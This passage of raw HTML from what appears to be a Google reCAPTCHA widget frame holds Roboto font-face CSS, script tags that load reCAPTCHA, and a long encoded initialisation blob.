U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="d4B7guw90ZtbuTPh6w6Bmw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="d4B7guw90ZtbuTPh6w6Bmw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="d4B7guw90ZtbuTPh6w6Bmw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22FcKrPi9sP3jDlnnCtBwQw4HDtsK0wqZ5RR7Ci2xcCsKZw6PCiyzCr1vCvsKZfsKOwp4BEMKRE2xbw4FxHsOLCzd6wr3DnGoucEJIw6/Drmgawpw1w5IeZFIyUMK/[base64]/DhsOIwqd2H8O0wrvCjHkzw5NMXsOFJgLCkHzDmkEFYzzCqsOQw43DqCAMaUsOMcKxwqo1wrtPw4fDtmUINx/CgibDnMKOSyDDqsOzwrYhw7wRwoYKwpdcUMKhUHJTesOYwrTCvWEmw7/[base64]/blfChcOUSHciBcKBXGs4wr4DMmTCkcKiwpcld8ODwqY5wpvDicK6w6wpw7PCli7ClcO7wo49w5LDmsKawrhcwrEqZMKOMcK6LiBbwrfDr8O9w7TDk3rDghAXwrjDiGkGJMOEDkglw48PwqJHDRzDn2lEw6Jjwr3ClMKdwqvCs2lmHcKIw6/CrMKzB8O+PcOOw4AIwrbCqMOaecOFRMOvdMKWSQTCqxl6w7jDosKiw7PDrCTCjcOBw4txAkzDtm1/w5lveFfCuzbDucO2Ul5sW8K3N8Kawp/Dhmphw7zCphzDogzDucOwwp0iU0nCq8K6VyptwqQBwpguw73CosKVSgpbwrjCvsK8w4McUXLDvsONw47ClUpXw5XDgcKQEQRhX8OPCMOhw77Dui3DhsOfwo/Ct8OTFcOiW8K1BMOww5nCp0fDtHJUwrLCvFpEBRluwrAZaXMpwqDCjFbDucKTHcOPe8OrY8OTwqXCq8KaesO/wpjCnsOMaMOgw7DDgMKLABDDkSXDrlPDlxpfXBUUwq/[base64]/CjMKMw5M9LnzDtsODKB1iJsOLe8OVTRPCsV/CvsOhw5g/G2vCsi1Ewqw0G8ORRgVuw7/Dq8OmJ8KFwpHCuzx9KMKGUkcrd8KpXGTDnMKhY1/DvMKwwoEcRcKaw6jDlcOZGF8mehvDv3YdXcKzVj/[base64]/[base64]/[base64]/DrhZywprCssOAw7kqwoNUw5vCh8O/[base64]/[base64]/DpgvCh0zCqRRaUcOEPcKEwofCqFDCpiRnVzvDigAZw5FUwrNPw6nCqz7DlsKeciXDisKKwod+MsKNwq3DkmbCqMK8woErw7MDasK8e8KBJ8K5VMOqBsOzThXCsgzCsMKmw6fDoxnCgwETw74MHULDpcKJw7DDn8KjMVLDuh/Cn8KNw5jCmixvX8KLw45fw4bDsX/Dm8KXwqxJw6wXUjrCvz0+DBjCn8OgFMOYGsKTw67DoB4ZJMOjw4ILwrvDoFYhIcOew6sew5DCgMKsw5QBwoEcBFFUw6p6bxfCk8Oww5RNw67DpAV4wog2ZR5iYHjCoGhjwpvDp8KybcKZKsOIVwPCgsKVw4TDssK4w5ZCwoABFSbCuxzDpwxgw4/Dt2QoJUTDrlxvcyY3w5TDvcKPw6lfw7zCoMOAIcOAEMKSCsKoHRNlwqrDnGbCnD/CvlzCjF/Cp8K7E8OHUmwdM2RkDcOww4Bqw6diBsKHwq7Di20jWWUIw7jDiBYPfDfDowo8w63CoUAcAMKkTMOuwr3DjEYWw5gMw6/DgcKhwoLDp2Q1wp1xwrJRwr7CpkdEw745Wjg0wq5vT8Ozw57Csn4+w6Q5P8OGwoPCnsOhwqPCt2gtQlYhLivCucKcRj/[base64]/[base64]/CjcKiw4ReBcKhw7JOwqDCiA3DrsOUO0vClRAVPi/CvMOZfMKsw5wQw5jDqsOww4/[base64]/DosK6EF7CnMKCwocvwonCkQnDiyQcw4tUWcKRwqJ8woogIzLCi8Kjw4l0wojDojfDmUdyIALCtcOuElk0wp8awrErUBfCnRjCoMOLwr0pw53DjR82w6c1w59mAnTDnMK0wpIaw5odwrQKwoxJw7xkw6gRMyRmw5zCgRvCqsOfwrbDnRQ4GcO3wonDjsKqKAklOQ/DlcKWSjjCosOFYMOaw7HCv0B8WMKIw7wHE8O/[base64]/CmXXDvcKqbmNSw4zDnsOTw7lswoDDpGbCoEjCjWfDslIFPy7Cp8KFw7NJB8KsEyx6w5g4w5w6wq7Dmg8qLMOdwpfDo8KwwqLDrcKCOMK0LcOAD8Omd8KjGMKHw7PCkMOvYcKQP2NwwrXCq8K+G8Krb8OTbgfDgi3CosO4wqzDh8OCOAxrw7/DqMOAwqd7w57CvsOhwozDqsK4I0jDrW7Cq3fDik/Co8K1bHXDk3QgUMOxw6wsG8KbasO8w58cw6PDh3PDsB41w4jCscOUw4cjWcKvJRoVJsOqMgzCuSDDosOlbC0uVsKEfhUrwo9gM2fDuUEwMS3CtMOAwpMXUEfCiVrCm2rDnzMlw4dUw5jDlsKow5/CrsKjw5fDvFDDhcKOMEnCgcOeCMK/wq8LCsKET8Ktw6pxwrEDIDHDsibDsk8pVcKFKWbCpjbCun8YblVSw5krwpVBwr9LwqDDqi/DiMK7w5whRMKcPXrCgCUZwoHDrcKHVnlJMsOZEcO6H3fDpMK3PhRDw68AA8KEa8KKOmlgM8O/w5jDjVdTwogmwqXCvHbCvhPCqBsIY1PDv8OCwqbDtMOLaUDCh8OsTww/[base64]/Cm8O9w40AJsKbScOhwrTCnh/CrhbDnBQJfMKIX1TDpjJUGcK2w5Ifw7pHRcKFYTMcw5vCmCFwOwIew5bDl8KlPi3CosKKwpzDmcOgw5YGI3pcwpLChMKSw4BHO8KBwrzCtMK4KcKHwq/[base64]/DtiDCv8Kcw6sJwrIUwqYtwpzCnzA4LMKJWUlaIsOiw7J4OTgfwpHCpxPCiB8Lw4zCh1HDt0HCkHV3w4QHwonDu351KG/Dk27DgcOpw79nw6VWPcKswo7Dty3DpMOfwq9Gw5nDq8OHwrXCh3HDtMKywqIDccK2MQjDssOSwppKcEdgw6YoTMOsw5zCl33DsMOLw5rCng/DpcOKWnrDlEPChBXCnhJJHsKZYMKxYsKRUcKaw5tJccK4UhBYwq96BsKtw6vDoDwEIUF+Slk8w7rDn8Kzw6A2LMOpPiEiVxw6XsKYPElyEiUHKRVQwoQcaMObw4Yowq/[base64]/DmMOpwpE1CQ5rw4zDnsORecOQwovDl8Otw71AwrIKKxlJOQnDh8KqaVXDoMOTwpTCnz7CoRPDuMK/IsKHw4l7w7DDtCtLBlsDw5jCoVTDo8Kqw7fDkU9IwrgIw7l5YsO0w5bDi8OdDcKdwoh/[base64]/DnjnCuMKZwrsQwrtWUsO0VQo7w4TCp8KrQW9eXAvCsMK4FFPDskhAQ8O/RsKNZjUawqjDj8OdwpXDrDAOdMONw4/[base64]/CuGnCuMK0YCLDhX0iDhBTQMKIQMKcfGfCuA9+wqgJBzfCv8KCw4zCjMO7OAIFw5zDqWVnZRLCjcKjwp7Cp8Oew4DDrMKHw53DssO/[base64]/YMKwKhd3w4LCl8OWwoLCjXULAAQhEsKVKF3Ci8KXYDrDgMKvw4rDv8K9wpjCtsOrVMK0w5LCr8Omc8KfXMKRwpEsVFbCvU1Cd8Oiw4LCjMKpfcOiXsKnw5A6Lh7CuDjDvW5JLAUsbShdYm5Uw7REw7Y0wrvCosKBA8Knw5rDhFg3PXAYXcKSdQ/[base64]/Ci8O1wpl7PzR8wopawqgQDAjCj8KnQiZ5TDVCw5bCjcOKOBLCgEHDtmQcR8OoV8Kswpg0wqvCmcOew5rCu8OAw4UrFMKvwrdSEcK1w6HCtWfCicOTwr7CvmVMw7fCmkHCtyTCmMOVfiLCs1Rrw4fCvSYKw6rDlcK2w5TDuDLCtcOXw4h7wr/DhVPCgcKeIxgrw5DDji3CvcKRe8KJVMOoNhXCvWBudMOIZ8OrHE/CkcOAw5M2F3zDsxkeScKCw4/DpcKZBsOGD8OiK8KDw6TCoE3CoxHDvcKuRsKRwoJlwoTDnBF8L0HDoArDoFdQVV1kwqjDg3rChMOfLX3CsMKkfMKXfMKnYXnCqcK/wr7DkcKKPjLCrEDDqHVQw6XCj8KPw7rCuMKmwrg2YRzCocKgwpRbLcOQw4/Dpw3DmMOKwrHDo2hcYsO4woFgD8KLwqjCniRzMHPDs1N6w5vDoMKIw44jSTzCmiNTw5XCnVMsCEDDtmdKUcOGw7dkA8O2cCt/w7vDrcKsw6HDocOiw6XDvkzDicKSwq/CjmzCjMOMw7HCpMOmw7R2PmTDn8KewrvClsOlBBtnN37DkMKew58Ce8K3ZsO2w55jQcKPw6VjwpbCicOxw7DDu8K8wpzDnk3DiXzDtAPDrMOVCMOLT8OsacO1wrLDocORalXCjk1PwpMLwpc8wq/CgMOEwoJJwqPDsnM1UlIfwpEJw4/DiinCsGJ9wpvCvFh6AWbCjW4Dw7rDqijDh8OoHHhMRcKmw4rCv8KHwqUmG8KmwrXDiDnCsnjDol4dwqVdQ1d5w6V3wpNYw7glKsOtbRXDkMO3YiPDtmjCnjjDtsKWWgYIwqTCuMOwdWfCgsK4HcOOwqdJc8OIw7oBRmMjUgEfwr/[base64]/w6LCjRPDhR/CrMOgKV1Fwq7DnMOXOzo7w642wqkJMcKZwp9yFMOSw4HDgynDmhc1W8OZw5LChzwUw7rDpDBNw7Vnw5Y2w5APIHbDuzvCsRnDvsKSacKqIsKCw67CvcKXwpMMwo3DocKEH8Oyw7x/w4IPVxMeeDklwpzCgMOfXAbDo8KmCcKgE8KhBnHCu8Ofwq3DqW0SUC3DkcKnAcOqwo8AYGrDqVhPwrzDo3LCjiHDh8OybcOkS1DDuTzCtx/DqcORw4jCl8OlwqvDhgQxwqfDgMKVfcOEw6Jxe8KdcMOxw4E1HMKfwoVsfcOGw5HCozkyCDPCg8OLdB59w6xRw5zCqcKZF8KVwqJ/[base64]/PcOaNTPCj2TDkk/CisK6TcKFLHXDscOqWhQIfsOUc3TCrsObe8OaT8O+wrJdaRrClMKIDsOTF8OAwqvDrcKXwpfDnmPDnXIFPMOxTT7DocKvw6kow5PCtMOBwqfDpCtew7BDwqzCpB/CmC1/J3RaD8OmwpvDj8ODGcOSfcOycMKNMQRGAj9DX8KiwrxdQyDDmMKvwqbCpGImw6jCsXd5JMK+GxXDlMKfw4nDocOiU11kEMKSUXzCtgszw6PClcKVNsKLw5rCsg3CkDTCvEzDkiDDqMO0w6HDq8O9w4kXwp/ClEfDp8KJfTM1w5ddwqrDvMOgw77CgcOMwoY7woHCq8KfdHzDojHDiEtaK8KufsO4GXJhHgnDlkQmw5oqwrDDnRMJwqkTw7V+QDXDm8Khw4HDt8O9SMKmM8ORc1PDjGHCmVXCgsKPKGbCv8KwCGEbwp/DoFrCicKow4DDsj7CnH8lwrwDF8O0ZkRiwowwIXnCmcK9wrA+w7AhXHLDr35Ew48IwqLDjzbDtsKWw5IODkHDhmXCvMKELsOEw6Nqw4dGMsOhw6rDmUjDuQLCssOQeMO4F0TDlDt1fcO7HlMWw7jCvsKiZRfDisONw64fYXHDmMO3w6/CmMOfw5xUQWXDjiTDm8KJYw5fDMOaHcK7w4HCo8KzBHV9woAGwpDDnMO2cMKodsKpwrA8dCXDs343M8OYw5N6w5LDrsOgRMOmw7vDiRgZAm/ChsKywqXCsTnDpsKibsOgEcKEc2jCuMKyw53DkcOhw4HDpsK3d1HDtw9dw4V3VMKAZcOGcEHDnXc+fUEBwojCsxQbcz48I8KyL8OfwpYXwo0xUMK8Py3DiF/Dq8KCfGDDnRI4FsKFwprCnmnDusKgw698Vh7ChMOOwoTDrEAEw5PDmHzCg8OJw7zCth7DmnTDgMKmwpVrJsOiIMKpw7l6RlXCvHQpc8Kuw6otwqHCl2DDlVjDg8OnwpPDiW/CjMKkw5vDmsKcTGVFGMKNwpLCrcOXSmLDg0/CksK/YlDCpMKXb8OiwobDjnzDqsO1w6rCpR99w4Rdw4LCssO9wr/CjUxSYhbDnkXDr8K0LsOXJi0bEjIYSsKowrFpwrPCh28vw4gIwqpBGBdew4QFRgPCsjjChhZnw60Iw6bCnMK1JsK7LytHwqPDqMOJQCAlwpdRwqtkdmfDqMODw5BJcsOhwpnDpgJyD8OfwrzDh0N/wohMLcKcbVfCqC/ChsOqw5YAw4LCqMK4w7jCt8KSQ27CksOBwp0/DcOtwpXDsUcvwro2OwEswoh9w7TDrsOzdgVpw5Fyw5DDq8KGBcKsw7lQw6goJMK7wqUQwpvDozl+NxZNwr8xw5/[base64]/[base64]/CkTjCpsO4D01OwqJ9TxYjw4TDggkfw6BEw6EfW8K+aHs3wq8LLMOUw6grdsKrwpDDoMO3wosPw5jCssOHXcK/worDtcOVYsOLT8KewoYgwpnDiQxIG0vCuUwDBALDucKfwovDucOqwobCkMOhw57CoFR4w5TDhMKMw5vCrj5VD8OHdi0oazXDnG3DvW3Ct8O3eMOkZyM8JcOtw6MMfMKiLMObwrA/PcKzwrnDqcO2wrYvGkMcXi8Qw47DglEcM8KtIQ7Ds8OKGl7DmX/CssOWw5YZw6rDkcOnwqMhZ8Kkw6JawpvCt1vDtcKGwoYYOsOef0fCm8ODZF8Ww7tlWzDDk8Kvw57Cj8OawoYDZMKEIiQsw6wAwrVvwofDvV0Cd8Ocw7fDpsO9w4TCuMKMwpHDhyo+woXCvcO0w5p5M8K7wqdjw7PCqHjCv8Kewr/CqGUXw5lAwqvCklPCrcKEwoRkYMOgwpvDmcOkTS3CojNmwr7CkUFdVcOAwrQ+aEfDkMKTdiTCtMK8fMOOFMOuMsK3IXjCj8O1wp/DlcKewozCuCJtw6JowpdhwroKU8KMwqMuKEnCjcOceSfChzUZCzplQibDtMKlw4TCmMOew6jCpVjDhkh6GS/Dm1V5CsOIw5vDsMOgwrjDgcOeP8KqeRTDl8Kfw4Anw5E6CMOzc8Kaf8Kfw6QYGylAMcKZbcOvwqzCnGxIIyvDs8ONPAJLWMKhd8KBDhJ0ZsKFwqZXw6JICVLCk2UIwofCoTRIZwZGw67DjcKvwrgiMX3DqMOSwpI5TytXwr8Gw5Jpf8KSag/CosOrwpzDkSknEsOAwosfwo9ZWMKqIMOQwpZND3wzAcKkwpLClBnChiobwpJJw53CiMKlwqtrWWHDo04pwpQVwpTDrMKnZ2MQwr3Cgk4YLSkxw7TDj8KqUsOKw7DDg8Okw63DnsK4wqgPwpVcdy8oV8O8woPDhhQvw6PCtMKLW8K1w6/DqcKowqzDg8OYwrzDjcKrwonCgzjCgmnCucK0wqV4KsOKwoV2KyfCjFEmPzTDvcOLQsKoYsOxw5DDsW9sVMK5C3jDt8OqAcOywq9Ww55nwolaY8Kewo55KsOPSGkUwrhXw4PCoCbCmm1rNkDCkH3DuQpOw6hOwrjCino3w7zDi8K/wpM4CFrCvXjDo8O3cmrDmsOuw7UIP8ObwrrDjzAiw4BMwrjClcOQw4MOw44UKHzCvA0Nw5JWwo/[base64]/[base64]/CqMOSFjbDvxjCoh4haDV3BkvCmcO1YcKCVsOaCcO+H8OqYMOUCcKow4/CmCt2T8KTTmsBw7TCtwfCisO7wpPDpTvDgzcJw5gjwqLCm1wYwrzCssK+wo/DgUrDs03CqhPCtk4Aw7HCskA3MMOwUjfDmcK3CsKiw6vDlgQKH8O/C37ChznCtjsawpJow6LCjXjDk1jDsQ3CmHBUZMORBcOBDMOZXUbDr8O2wppCw5bDiMKDwp/Co8ODw4vCgsOxw6nDk8Oyw4hMU3goFUnCrMK4LElOwrUgw4wkwrzCjzHCq8OwKUTCrhbCi37Cr3FfRSvDmApgdz86wqokw71jdC7DosK0wqzDs8OpMixxw495McKvw4dPwpt1e8Kbw7XCsjkBw5pnwo7DvgVjw4stworDryrDmh/CsMORw63Cp8KVLMOHwp/DnW8Bwrw/[base64]/DscKqfGnDlDMeF3LDjMO4w5rCg8KnZsKACndwwr8twr/[base64]/w4nDl2Z+C8Kxw7lew7EGwrHDqGEMM2TCl8OzUjE3wozCscO+wqnCv13DiMKUEk4aZ2AMwr8kwrHCvSHCtHxnwq5OV2vCm8K8McOzW8KKwp/[base64]/DhsKNCsK0AMO7wpV/[base64]/Cuz/CncOvCMOpUcKqwrTCq8OTasOdw4zCusKfcMKBw7UVw6VsJsKeEsKTd8Ocw4s2eH7CkcKnw57DkB9dFRnDkMKoJsODw5pIBMK3w4vDpcKBwpvCscKwwqbCtAzCo8O8RMKZO8KVesO9woYcD8OPwoUmw6FRw7I/[base64]/CpcOSEMKKCsOUw5nDmDbCgGnCgwFiw7lWw6jDvT4yPgtHU8O0SDtBw5XCj0TCjMKsw74Lwp3CrsKxw7TCp8Kfw50hwp7CjXBQw5jCg8K4wrHCvcO0w6LDhTsJwplQw7fDhMOQwqHDukHCk8KCw4NEDwAgGFzDoytDYE/[base64]/[base64]/wozDnkfCpMKVHz3CjSjCpVpiWsO/w4kMw7LCh8K4woxkw6FJw6EvFGU3d2UVKkzCscKkNsKbcwUDJcOpwos+R8OCwqdjWMKPGwB1wopKKcOYworCqsKucxB4wpxcw6PCnzDCn8Kuw54+ND/CuMK2w6rCgAVRD8OKwoTDkUvCl8Kgw5Qrw45TMWDCp8Kmwo3CtX/CnMK6ZMObFilQwqjCqDQlbD4Gwp5ww5TClcO2wqjDu8OAwqPDkkLCvcKJw7Udw58kw59xOsKAw6jCu07CmS7CijttB8K8c8KAP3Azw6gRbMKCwqR1wppnfsKYwp4Xw4VbcsOYw45DHcOsF8O4w48QwpIebMKHwrJDMExaUCJEw64deBzDmlhzwp/[base64]/CjsOlw64lwowawptewohiwrMVflzClllZVnjCqsKLw6cWFsOFwo8Jw63CtAjCug55w5XCkMOMwqEjw4U2DsOXw5EtNkgNb8KFSjTDnUXCpsOmwrBLwq9OwpXCuXjCsg8EekI+UMO9w6/CtcOTwqJPYm0Qw600DSDDo1AxW38lw4liwo0KD8KtMsKkcnnCr8KWSMONHsKdT3fClnFFbj0fwqFCwqQyMl4mPlASw6jClsOwaMOGwo3Dr8KIQMKXwo7DigErJcKKwoImwpNjQEHDn13Cs8K6wo/Dk8K0wqjDoQ5Uw4LDizxuw4RiAUdwScO0fsKsF8K0w5nCisKWw6LCrcOUAx0Qw4lmVMOkwqzCnl8BRMO/SsOFAMOwwrvCosOKw4nCrWg4ZcOvN8K5HToVwr/CrMK1CcKqfsOsZS8vwrPCrWowDjAdwo7CiCrDlsKmw6rDsVDCpMKRIWPCuMO/GcKHwr/Dq05nXsO+CMOPPMOkDcO2w7nCnXPCmcKOflkdwrBvI8OkEWxZKsKJL8Odw4zDn8Kkw5PCsMONDMK4d1ZFw7rCqsKiw7gmwrDCp3XCqsOHwpzCrFnCuz/DhnYaw5nCn0tQw5nCjx7DuUpiw63DkHbDmcOad1fChcOlwotjasKRFGw1EMKww7Niw5/DocKXw4fDiz8faMOcw7jDg8KZwr5VwooqHsKbT0jDr0DDucKlwrXCjsKYwqZVwqDDoFvCsg3DmMK6wppHVG9KW3nCjEjCqijCg8KDwozDscOhAcOqbsOCwpsvJMKXw4pnw655wrhuw6J/KcOfw6DCjCPCtMObc2U7J8KYw4zDlAZIwqVCYMKhOMOnVRzCkSdMA2vCljVkw5Q4RsKsScKjw4XDsW/CvRPDtMK7W8OewoLCn2fChnzCq1fCpwpICsKMwrnCjgkDwrxdw4zChlp4JVkxBiELwozDmx7Do8OZcjLDpsODSj9SwrkFwo9Wwpxiwp3DlVdTw5bDgBrCncODL0PCiAIbwqrChhg/[base64]/I8KeW8O6T8K9w5BPE21ywrpGJXPCtTHCvsKzw4ptwoEowos0IkrCksKBZAMMwprDhsODwqoPwpPClMOrw4ZYeSIuwoUFw7LDssOgf8OhwoQsZ8O2w70WPMOGw5YXNhnCnRjCvgLCmsOPXcOzw7rCjAJ0w45Kw7YKwrUfw6taw6w8wr0kwr/CpRLCpg7CnVrCokpewplRTcKyw5hEGD5PMTcewp1ZwrhGwp/CrERdTMKxc8KyVcO4w6LDnCVGFsOqwr3ClcK/w4TCtsKww5LDo3dzwqUkVCbCucKMw4ptFcK2G0FrwrEATcOnw4nCu0AZwr3CukLDn8OUw5IMFivCmcKDwowSfxrDrsOiBcOMaMOPw5MZw6g/dBDDkcO9JsK0OcOuK1HDrFNpw7zCnsOyKm3Clk7CjS9Lw5XCm3EeOMOQOMOVwr/CslMswpfDkFzDq2LCh0LDvFbCsxjDp8KMwpshBsKNWlvDqjXCssOhBcKOcCPDux3Ck0vDmgbCu8OMGw5qwrBjw5HDrcO5w6TDtnrChsO2w67CkcOQUS/CtwbCscO2ZMKUa8OPVsKEVcKhw4vDh8O1w71FQEfCkWHCj8O4TMOIwozDp8OTB3wMX8OEw4hAaQ8uwoFmQDbCq8OibsOOwpZJbcKHw692w5zCicKrwrzDq8KIwrrDqMKRdE/DuCklwo7DpCPCm0PDmsKiN8OGw79KAMKjwpJ+SsO+wpd7cHhTw55VwrbDksKSw4HDmsKGSCh3DcOKwpzChDnCjsOiXcOkwrjDocO/wq7CphzDgMOIwqxrG8KMPn4FHcOeDFzCiX0CcsKgLMKNwrs4GsKhwr/DkjtxIFlZw7sWwpfDnsOLwpXDsMKLTz4VVcKCw5p4w5zCtkQ4d8KDwoPDqMO2PWsHEMOiw6UFwojCusKxB3jCmXrDm8Kww498w5jDgcKnfsKHJl/DvsOdCnDClsOfwpTCh8Kmwpx/w7bCl8KsS8K0bsKhbWHDg8OVV8KewpQDWCNBw7nDmMOhLHwzKcOYw65NwoHCocOZd8OPw6s2woY4Y1Zow4JUw717MgpCw7QOwrXCnsKKwqTCoMOtTmzCuUTDh8Ouw7g9wrd3wpgLw5w3w6dgwqnDncKtZcKqQ8OlfnwFwo/DgsKRw5rCgsO4wqJSw5rCmMOfZ38rcMK+AsOEO2c7wo7CnMOZIMOzQB49w4fCgn/Cn0ZSfsKuf3Nvwq3Cm8KPw7DDqRlXwqUiw7vDkCHCmQnCl8OgwrjDiQ1iRMKQwqbCtTLDgDk9w5EnwozDkcK6UhVTw7oZw7PDocOFw5x5f2/DisOYCcOnMsKjVE8ydg8fM8OAw7ITKgzCkMKSWcKJSMKvwqXDgMO1wqtoPcK4EMKCG0VfbcK7csKWBcK+w4YHEcK/[base64]/[base64]/CsU7DssOnwoElw40ZKWMGwrs0K2gYccKRwoTDuHDCu8OtMsOGwrh7wqbDsUdcwpPDqsKRwpxaB8KKQcKLwpJMw4DDg8KOB8KsCipfw4wlwr/[base64]/CnsOgwoUGTg/[base64]/DmlPDmBbDpilXM8OZw4jCiFt1Z0TDmsKNFMKnw7wUw6wiwqLCgMKkTWM3BnZtEsKGRMKBB8OoT8KhSTNkKThFwokfH8KMfcKRcsO/wpTChcOxw743w7vCnxc7w4APw5jCk8KdOMKJFh5mwojCpgMBeEwfPg8+w41ba8Oqw6zChzrDmgvCg08/H8OOJMKQwrvCjMK2XQnDlMKVW3PDssOfAcORDSA1ZsO9woDDt8OuwozCoX7CrsOuPcKSw4LDnsKQYcKkOcKiw7JMPUofw6jCsEzCvcOfR0fCjlLCsW5uw4LDrjkSOMKVwoHChV/Cjyg1w6khwqXCp3HCmS3ClkPDsMOBVcKuw4dMLcO1JVPCp8OFw6vDoSstAsOlwpTCuUPCnmsdKsKZc2zDjsK8WjvCgGnDrMK/F8Okwop/[base64]/YFwuwqvCsH0bMGYpwpBlcMKnecO2CkMGXsOCeX/Dsk3CgGQsACAGTsKTw6PDsmpAw40OP2MCwohoZHrCggXCr8OPaUZnacOSJsKfwoMnwovDo8Kve0tkw4PCgUtIwqgrHcOxXTgvbjUEXsKPw6nDnMOlwqbCkMO4w5V5wqdSbDXDlcKYTWnCgSlnwp1Dd8KdwprCusKpw7zDosOLw6Atwp8Bw5jDisKxM8K/wr7Dm1J4bEDCh8OYw6xcw5s/wog8wrDCtXs4QgBlLn1MfMOQJMOqdcKDwqjCn8KHMMOcw7wGwqlpw6oQFF3CsxgkTljCrBLCnMKlw4DCtEtIQsOdw6/[base64]/Co8KPK8KLw6wMwq7DhXXDlcOow5XCr3xOw4IKw4DDj8KyK2oSF8OaBcKrf8OAwplOw7E0GizDlW48esKrwpgXwrjDjDTDoy7DjxzDuMO/w5LCicOiSRwqNcOrw4DDscOlw7vCvMOpfibCnX/Dp8OdQMKGw7d1wrfCt8OBwqB+wrNgJhBUw7zClsO0HsOrw7ttwqTDrFPCuT3CqcOgw57Dg8OfSsKdwrktwofCtcO8w5Nxwp/DujDDpRXDrDErwqvCnzfCtTZ1CsKMQ8O7w7wOw7jDsMOVZMKyIE51TMOBw6rCqMOhw4/CqcKcw53CgcOwGcKaUiPCoFHDhcOVwpzCh8O9w7zCpsKiIcOcw6MQfmdXK37DtMOXE8OVw7ZUw58Ew7nDssKfw7MIwoLDosKDBsOAwoIyw7MxO8OuDiPCq2nDh3BJw6zCqMK2EzzDlFIXMDPCvsKUdsOww4Zxw4XDmcOZJwFBJcOoGEVVScO/dnrDlwpWw6vCqEJ9wpjClDXCsRMbwr8KwpbDtcOlwpTCqQ04KsO3X8KRYHlaRWTDgx7Ck8KmwqLDnixnw7zDjMK3R8KvKcOQfcKzwofCnkbDuMOqw4Rxw61CwrvCkhXCjRMtTMOFw5nCpMKOwqBIRsOJwoPDqsOzPy7CsgDDsRzCgkkHdhTDjsO/wpMIf0LDtwhzDnh5woZ4w4TDtDNpVMK+w4d2dsOhYAIWwqAASMKcwr4YwrUJY39+EMKvwptveR3DrcKSUcOJw4JnCsK5w5lUfHXDgX/CthvDrCjDkXEEw44ZWsOLwrcCw5knQRzCjcOfUsOKwr7DiFXDo1hlwq7DpzPDnA/[base64]/DmGvDogHDp2nCpMKswo/[base64]/[base64]/T1bDmsKVwrtAUcO4RUnCkDZFw6DDr8KQEMOywqQqWcK5wrp2VsO4w4MEEMKvGcOvSjZNwq/CvxDDkcONc8K1wpvCucKnwqNRw6fCnVDCrcOWw5HCsELDsMKGwpdJw7fClU1Fw58jInbDpMOFwobCrXxPS8KgEcO0JwRkfGfCkMOCw7HCssKtwrJKwpfDlcO/ZgMcwr/CmnXChMKFwpQmKMKgwo7Dg8KoKwPDi8KPSnHCmQImwrvCuh4Ew4ERwpcAw5Iuw6jDkcOLFcKdwrZVSDIzRsO8w6BswpMMWRFCEi7CiFHCgENfw6/Do2FIO2YTw7lhw47CrsOPOsKww4DCuMK0WcKlN8OnwrE0w7DCmn53wqFZwrhLOsOOworCtMOjeR/CjcOxwph7Z8Khw6XCgMKDEsKAwpllM2/DlU96worClhTDnsKhCMO6MEMkw7nCgn4lwr1ZFcOzPEHCtMKvw4MJw5DCpcK0R8Kgw6hBOcOCP8OXw5tMwp1+w57DssOEw7g9wrfCr8KHwqTCnsKGPcOlwrcoFFwRUMO8dlHChkzCuCjCjcKcdlcjwodEw7ZJw53Cuypcwq/CmMO7woszQcK7wqrDoRQzwpZWYlzCkkRfw51VP